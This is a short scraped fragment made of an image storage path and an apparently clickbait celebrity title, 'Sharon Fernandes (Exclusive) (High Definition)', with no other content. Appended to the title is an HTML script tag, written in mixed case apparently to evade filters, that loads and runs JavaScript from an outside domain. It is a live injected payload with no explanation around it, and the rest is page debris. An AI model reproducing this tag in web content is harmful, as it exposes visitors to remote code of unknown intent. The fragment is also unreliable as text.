 Sharon Fernandes (Exclusive) (High Definition)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>